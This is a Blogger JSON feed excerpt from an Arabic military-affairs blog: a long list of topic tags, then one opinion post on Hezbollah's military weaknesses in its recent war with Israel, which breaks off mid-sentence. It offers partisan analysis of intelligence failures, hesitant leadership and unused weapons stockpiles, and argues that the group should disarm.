إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4456977716075001679"},"published":{"$t":"2025-12-23T16:04:00.000-08:00"},"updated":{"$t":"2025-12-23T16:18:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s298\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري\" border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h181\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان يصل الى هذا المستوى من الاذلال بحيث أصبح يجلد صباح مساء بدون أي قدرة على الرد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. ما\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسبب صدمة للمتتبع هو ما كان يراكمه حزب الله منذ سنة \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E2006 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن قدرات عسكرية وتحصينات الكل كان يعتقد انها تحقق الردع \u0026nbsp;لكن عند أول امتحان انهارت كل التراكمات والاستعدادات التي راكمها الحزب لعقدين من الزمن وظهرت عنده نقاط ضعف كثيرة اهمها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالترهل الاستخباري بحيث ظهر من خلال الاحداث ان حزب الله مترهل أمنيا ومخترق بشكل كامل استخباريا \u0026nbsp;حتى أنه لم يقدر \u0026nbsp;على تحصين أكبر القيادات بل وحتى الأمين العام \u0026nbsp;ولا حتى بنياته التحتية العسكرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي الجنوب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالأمر الذي أعطى لاسرائيل سيطرة مطلقة في الميدان الاستخباري وهي التي اشتغلت بصمت وثقة مقابل الغرور الأمني الذي اشتغل به حزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثانيا :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة ضعف من اهم أسباب هزيمة واذلال حزب الله في الميدان وهي التردد في اتخاذ القرار عكس اسرائيل كانت واضحة صارمة وقراراتها تتخد بدون تردد سواء حين ضرب المواقع العسكرية او حين ضرب \u0026nbsp;قيادات الصف الاول والثاني لحزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي حين اتسمت قرارات حزب الله بالتردد وبالجبن الاستراتيجي بحيث ضل لسنة كاملة وهو يضرب فقط كاميرات المراقبة والتجهيزات التقنية على الحدود وهو يعلم \u0026nbsp;ان اسرائيل تصنع منها ذاتيا الكثير وبامكانها تعويضها سريعا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eعمل على \u0026nbsp;قوات الرضوان على مدى عشرين سنة \u0026nbsp;واكسبها خبرات قتالية مهمة في لبنان وسوريا \u0026nbsp;و تم تسليحها بشكل جيد لكن حين جاء وقت استعمالها تردد الحزب في اتخاذ القرار وجعلها في كرسي الانتظار \u0026nbsp;مما حولها من قوات نخبة أسطورية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالى قوات مكشوفة للاسرائيلي الذي \u0026nbsp;سهل عليه تفكيكها وتدميرها واغتيال قياداتها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد في اتخاذ قرار الرد والمواجهة هو عادة سيئة اكتسبها الحزب من خلال احتكاكه بخبراء حرس الثورة الايرانيين لان التردد الاستراتيجي وعدم رد الاعتداء هو من المرتكزات الاساسية في العقيدة العسكرية للحرس الثوري الايراني \u0026nbsp;فقد أغتيل قاسم سليماني ولم ترد ايران وقتل علماؤها النوويين ولم ترد وضربت قنصليتها في سوريا وقتل فيها كبار القيادات في حرس الثورة ولم ترد واهينت كرامتها الوطنية باغتيال اسماعيل هنية قائد حركة حماس على أرضها ولم ترد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبل وقتل\u0026nbsp; كبار القادة في الجيش والحرس الثوري في العاصمة طهران في غرف نومهم ولم يكن هناك رد متناسب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد والجبن العسكري \u0026nbsp;الايراني او ما يسمى \u0026nbsp;عسكريا بورطة الدجاجة هو ما سهل على اسرائيل اسقاط حزب الله وتفكيك بنيانه \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلان الحزب \u0026nbsp;تشبع بالعقيدة العسكرية الايرانية المبنية على عدم الرد او الرد الشكلي المنسق مسبقا مع الاخر والنتيجة هزيمة حزب الله في لبنان وفقدان بنية تحتية مهمة في الجنوب وفقدان كل التجهيزات التي عمل عليها الحزب والحرس الثوري في الجولان السوري \u0026nbsp;والاخطر هو فقدان الحزب لهيبته وشرفه العسكري مما جعله منذ شهور \u0026nbsp;يتلقى الصفعات يوميا من الاسرائيلي\u0026nbsp; وفقد ذلك الاحترام والهيبة التي تمتع بها منذ 2006 وظهر في الميدان آنه لم يكن يستحقها\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثالثا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة الضعف المركزية الاخرى\u0026nbsp; لدى الحزب والتي اسهمت في اسقاطه عسكريا وتفكيك بنيته العسكرية وهيبته وطنيا واقليميا \u0026nbsp;هي تخزين السلاح والصواريخ بشكل ضخم بدون امتلاك الرغبة او الشجاعة على استعمالها وبقي المخطط العسكري في الحزب مصرا على عدم استعمالها بل وفضل ان يتم تدمير مخزونه من السلاح والصواريخ من طرف اسرائيل على ان \u0026nbsp;يقوم \u0026nbsp;هو باستعمالها ضدها\u0026nbsp; \u0026nbsp;وهذا ما حدث بالفعل \u0026nbsp;بحيث تمكنت اسرائيل من الوصول الى أغلب مخازن السلاح وقامت بتدميرها في مخازنها مع العلم انه لو ان \u0026nbsp;الحزب في بداية الحرب الاخيرة \u0026nbsp;\u0026nbsp;قرر تحريك قوات الرضوان او استعمال قدراته التسليحية المخزنة لكانت المعادلة الان مغايرة تماما لكن القيادة فضلت التضحية بقدرات الحزب البشرية والتسليحية وتركتها مكشوفة وعرضة للتدمير بدل تحريكها او استعمالها وهذا الامر يطرح الكثير من الاسئلة اهمها ضد من كان الحزب يخزن تلك الاسلحة ولمن كان يعد كل تلك الاستعدادات اذا لم يحركها في وقت الحاجة ولماذا الحزب يصر على التشبث بسلاحه الأن \u0026nbsp;بدعوى حماية لبنان في حين انه لم يقدر حتى على حماية نفسه ايام كان كامل العدة والعتاد \u0026nbsp;ام ان ذلك السلاح لم يكن معدا \u0026nbsp;أصلا لمواجهة الاسرائيلي بل لحسابات أخرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالخلاصة التي تبدو واضحة هو أن الحزب خزن الاطنان من الاسلحة \u0026nbsp;على مدى عقدين من الزمن وادعى مرارا بلسان قادته انه يمتلك \u0026nbsp;أكثر من مئة ألف مقاتل وصدقه في ذلك ملايين المسلمين عبر العالم لكن في وقت الجد \u0026nbsp;قدم مقاتليه وأسلحته وقياداته على طبق من ذهب وبسهولة للاسرائيلي \u0026nbsp;ولم يجرأ على الرد حتى على اغتيال أكبر قادته \u0026nbsp;وبالتالي الان لا داعي ولا مبرر لدى الحزب للتشبث بسلاحه \u0026nbsp;فللدولة حصرية \u0026nbsp;امتلاك السلاح \u0026nbsp;وعليه الدخول للسياسة وترك شعارات المقاومة والمواجهة جانبا \u0026nbsp;لأن تمدد \u0026nbsp;الايراني \u0026nbsp;عبر حزب الله لم \u0026nbsp;يجلب سوى االهزيمة والكوارث للعالم العربي والاسلامي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفحزب الله لن يعود كما كان \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, لآنه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فقد الخبراء والقادة والسلاح وشرفه العسكري وحتى لو تم تسليحه وتجهيزه من جديد فلن يجرأ على استعمال أسلحته بشكل جدي ضد اسرائيل لان الاشكال الرئيسي عند حزب الله 